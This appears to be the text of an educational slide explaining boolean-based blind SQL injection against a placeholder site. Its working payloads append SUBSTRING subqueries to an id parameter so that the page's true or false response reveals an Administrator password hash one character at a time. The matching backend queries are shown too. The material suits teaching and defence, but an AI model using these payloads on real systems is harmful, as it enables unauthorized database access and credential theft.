 Boolean-Based Blind SQLi
Users Table:
Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 's'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 's'
Nothing is returned on the page Returned False 's' is NOT the first character of the hashed password
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 'e'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 'e'
Title of product id 1 is returned on the page Returned True 'e' IS the first character of the hashed password